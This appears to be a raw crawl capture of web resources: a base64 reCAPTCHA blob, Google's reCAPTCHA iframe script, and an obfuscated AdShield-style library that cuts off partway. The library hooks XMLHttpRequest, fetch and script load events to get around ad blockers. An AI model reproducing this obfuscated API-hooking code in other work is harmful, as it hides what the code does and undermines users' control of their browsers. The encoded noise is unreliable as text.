QL3jDqmnCuFnCs8O4K8Ksw7ETOUvDo8ObwrUKOA3DicOXw77DgjjDgMOIw4DDhcKAfHh/C8KNIz3DrcKZw4UeMsKGw5NKwqk+w7/[base64]/W0h4bMKOwozCijXCqHwOVWTDucOfwrXDtsOtw7TDs8OTNmcFw5IiG8OwDkHDjcK9woVKw6XCk8O0F8ODwqnCjGQFwp3DtMKyw744NU9ywrTDisOhYR5LH2LDjsKQwo7CkiBxLsKSwrbDpsOkw6rCuMKFMCXDhGjDqcOVM8Ozw6F5K0s/aRzDpUZfwpDDlHB4T8OSwpbCo8OcXTQ/wp0mwoTDsz/[base64]/DnsKQw4YwV8K1aTVZwqsIw4kVw6pKwrjCl1DClcKmJjdldMKDcsOcRcOHbVAKw7/DhlgBwowNVhfDjMOhw6QhBlNhw6V7wprCjMOyfMKMBn9pTmHCjsOGUsOracOQL0EmHELDicK8SMKrw7zDtjPDiFdHfjDDlgUWRVQQw5XDjxfDlRzDi3XCv8O5wonDvMOoGcOYAcOWwpNMb21YcMK2w5jCpsKSZMOmKl5cDsOVwqRbw6LCsXl+wr/CqMOmwrYSw6hmw53CjXXDm2DDm1HCjcOlRcKOTx9Pwo/DlkXDsgoPX0TCmwHCqMOiwqDDncKDT3tSwr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tips-and-tricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CGeyZ8NqGaabgFmb46la8aK0qOeKYo/1nggD/nwTyJc\\u003d\x22,1,0,null,1,1768960262667,0,0,[45,153,30,156],null,[49,225],\x22RC-hPcNwuDn7YEpKw\x22,null,null,null,null,null,\x220dAFcWeA6SZDNS7JQlUfTYhXt5xGa5p-Q7N5jfHS5hvn2shlcPHY13iKQ8CJ7dwUcqLQWjc2R3esNzNgXQJN07g7qDG8OfcHrnkg\x22,1769043062636]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NPU-0KPA3sYwjVgsifttQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768956666985');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/lib.js
body_size: 28675
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(){const t=["crios","close","onLine","call","eventStatus","getWindowId","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","abc","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","parseInt","ghi","exec","176484bHpCnr","clearInterval","gpt-publisher","as-revalidator","})()","fromCharCode","filter","AdShield API cmd.push","hostage","version","_isTcfNeeded","appendScriptElementAsync","ZGdnbg==",", Script-Crc32: ","gpt-andbeyond","useragent","shift","startsWith","error on googletag.pubads()","fGAJJ1JxajZDTldIXUk4c3g3dTNm","parentElement","reduce","listenerId","__gpp not found within timeout","resources-v2://","random","reserved1Input","cmVzZXJ2ZWQx","FontFace","wrong googletag.pubads()","], X-Crc32: ","Failed to fetch script: ","_as_res","players","HTMLLinkElement","headers","/resources/v2/","), url: ","History","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","insertAfter","prototype","catch","&url=","as_","HTMLFormElement","protocol","aXJycg==","document.querySelectorAll","Window_decodeURIComponent","adthrive","getDeviceInfo","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","wp-data","removeItem","String","parent","evaluate","elem","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","android","v7.5.71","querySelectorAll","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","scribd.com","findIndex","@@toPrimitive must return a primitive value.","isNaN","setAttribute","symplr","Window","createElement","MessagePort","X-Crc32","getTime","Failed to load website due to adblock: ","#as_domain","cachedResultIsInAdIframe","document.getElementsByClassName","clearTimeout","width","setInterval","coupang-dynamic","stack","gpt-adshield","data-sdk","isArray","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","https://","isInIframe",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"write","as_domain","fetchScript error(script malformed), url: ","debug","object-keys","property","Math","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","innerText","freestar","reserved1","encodeURI","CSSStyleDeclaration","document.classList.contains","try-catch","aXRoYw==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","querySelector","sdkVersion","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","frameElement","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","adfit","ddg/","DocumentFragment","Failed to load script: ","gpt-geniee","d2VneWpwenV4MzhxMmE5dm1pZm90","unknown","num","append","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","setProperty","get","style","gpt-nextmillenium","encodeURIComponent","document.head.appendChild, removeChild, childNodes","addModule","collect","OWptYW53eXF4MHM1NHp1dG82aA==","loading","attributionSrc","data-resource","toPrimitive","application/javascript","getElementsByTagName","max","Node_baseURI","span","originalUrl","cWJ1dw==","replaceChild","alert","insertAdjacentHTML","navigator","TopLevelCss","insertRule","IFrame","HTMLAnchorElement","srcset","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","charAt","string","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","nthChildOf","number","api","aWQ=","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","Date.now is not a function","POST","flatMap","Number","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","div","contentWindow","stylesheet","includes","gpt-adingo","worldhistory.org","rel","httpEquiv","domain switch: no src attribute","SharedStorageWorklet","javascript:","a2Zwdg==","setItem","signalStatus","responseXML","picrew.me",", source length: ","initial","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","width not set properly","gpt-interworks","HTMLElement","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","bmxvYw==","className","setImmediate","math-random","opera","Map","pathname","test/view/passed","[data-uri]","traffective","getAttributeNames","cmVzZXJ2ZWQxSW5wdXQ=","CSSStyleDeclaration.set/get/removeProperty","dmtkcw==","scrollX,Y","fetchLater","get-computed-style","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","http://","Css","cultureg","pagehide","script not executed(blob)","&error=","polarbyte","left","insertBefore","c204ZmtocndhOTR5MGV1cGoybnEx","MessageEvent","EventTarget_addEventListener",".js","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","promise","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","btoa","HTMLSourceElement","img","/script/","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","ssmas","anymind","tel:","document - find element","adshield-native","open","responseURL","adshieldMaxRTT","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","getComputedStyle","source","requestIdleCallback not exists","cmVzZXJ2ZWQy","resolve","prod","log","classList","add","728","self","[native code]","script not executed(inline)","Element_innerHTML","Element_getAttribute","warn","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","atob","document","responseText","writeln","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","AS-ENCODED-VAL","Script","fetch","json","textContent","data-query","getGPPData","dispatchEvent","randomize","getEntriesByType","concat","blob:","copyScriptElement","144666ImMMfg","<html></html>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","src","aditude","promise tainted","Blob","NodeList","return this","about:","load","c3ZtbQ==","__gpp","parse","finally","remove","base64 failed","wrong contentWindow","w2g","right","121082rxxVQQ","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","getPropertyValue","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","head","undefined","teads","gpt-adsinteractive","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","HTMLStyleElement","N3k6eDIxOF1VI05DfW5XYU1Te0w=","RegExp","reserved1Output","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","getItem","replaceScriptElementAsync","isInAdIframe","ar-yahoo-v1","UserAgent","matches","Document","Element.remove","cmVzZXJ2ZWQxT3V0cHV0","https://report.error-report.com/modal?eventId=&error=","gpt-clickio","fXFCPHpgUFpbWUg6MHNqdmFPcA==","hidden","requestAnimationFrame","error on contentWindow","sectionChange","cache_is_blocking_ads","json.parse","fuse","__sa_","referrer","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","sentrySampleRatio","hasAttribute","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","CrOS","data:","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","gpt-firstimpression","gpt-funke","edl",". Phase: ","TkduRThhX3kuRmpZTz00dzNdcDc=","raptive","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","boundingClientRect","confirm","stopImmediatePropagation","script malformed. source length: ","div#contents > span#ads","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","visualViewport","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","link","can't access document.hidden","chrome","JlhEX1FPaE1ybHRwUjFjNHpHClk=","domain switched","race","940qYLpGu","length","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","Forcepoint","lastIndexOf","edg/","push","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Element","innerWidth","Click","now","dable","Navigator","IntersectionObserverEntry","document.getElementsByTagName","nextSibling","statusText","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","html","_as_req","idx","minutemedia","Element_setAttribute","regexp-test","some","abs","PerformanceEntry","core-ads","mailto:","gpt-minutemedia","Loader aborted: ","height",", X-Length: ","Error","em5iZw==","innerHTML","check","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","HTMLVideoElement","searchParams","parseFromString","gpt-enliple","eval","Window_fetch","dataset","host","text/css","tpmn","&message=","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","a24xZWhvNmZqYnI0MHB4YzlpMnE=","iterator","(function(){","body","gpt-vuukle","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","HTMLScriptElement","attributes","Invalid protect url: ","alphaStr","div#contents","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","opr","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","DOMParser","symbol","min","version=","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","getElementsByClassName","response","document.hidden","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","useractioncomplete","find","HTMLIFrameElement","document.documentElement.clientWidth, clientHeight","googletag","message","naver",", StatusCode: [","papi","removeChild","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","rtt","X-Length","addEventListener","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","contentDocument","getBoundingClientRect","Node","ZndiaA==","action","YmphM3prZnZxbHRndTVzdzY3OG4=","Version/","getElementById","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","script","outerWidth","parentNode","connection","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","setIsTcfNeeded","stopPropagation","DOMTokenList","Headers","firefox","performance","entries","isSafari","3631368OUNWwj","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","outerHeight","as_window_id","Clean.io Inc.","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","gpt-highfivve","from","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Event","Promise","removeEventListener","snigel","cadmus script blocked","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","decodeURIComponent","__tcfapi","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","title","scrollHeight","createObjectURL","combo","sendBeacon","configIndex","port","XMLHttpRequest","ybar","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","duration","http","(E2) Invalid protect url: ","status code: ","sleipnir/","__tcfapi not found within timeout","token=","width not removed","adpushup","geniee","tri","91270oTCxbR","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","cookie","recovery","gpt-adpushup","defineProperty","reserved2","bottom","slice","calculatorsoup.com","&title=","delete","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","tag","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","Element_attributes","URL","status","edgios","content","as-empty-bidder","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","eventName","search","forEach","server","none","Url","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","document.getElementById","children","CSSStyleSheet","script:","tags","gpt-adapex","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","charCodeAt","loader","string-try-catch","object","cssText","apply","hash","iframe","as-extra","findLastIndex","text","ing","pubstack","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","encodedBodySize","aW5wdXQ=","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","adshield","currentScript","em1wYw==","purpose","Response","element-attributes","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","fromEntries","cmVzZXJ2ZWQySW5wdXQ=","Integrity check failed: ","EventTarget","utf-8","closest","Worker","Range","toLowerCase","send","brave","reserved2Input","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","https://report.error-report.com/modal?","NmFreWhvcjgwbTM3c2xmdzF2eHA=","appendChild","AdShield API cmd.push result","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","gpt-ima-adshield","/resources/","alt",'":[{"id":"',"PerformanceResourceTiming","gpt-rubicon","Array","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","href","tagName","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","window","Chrome/","test/v1ew/failed","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","URLSearchParams","scrollX","overflow","JSON","trident","jkl","scrollY","close-error-report","localStorage","parseFloat","then","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","char must be length 1","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","XMLHttpRequest.onreadystatechange","elementFromPoint","reverse","player","url","map","Node_insertBefore","nhn","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","language","gpt-anymind","ping","AdShield API","AdShield API cmd","createContextualFragment","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","adlib","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","childNodes","ZmthZA==","HTMLImageElement","https:","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","&type=negotiate_fail","stringify","isSleipnir","adshieldAvgRTT","isFirefox","Firefox/","query","&request_id=","responseType","enliple","_fa_","matchAll","set","HTMLMetaElement","replaceState","type","reload","Object","readyState","PTZhMEc+UE9vMzdudj94JjFgXTJ0","onreadystatechange","Invalid protect url prefix: 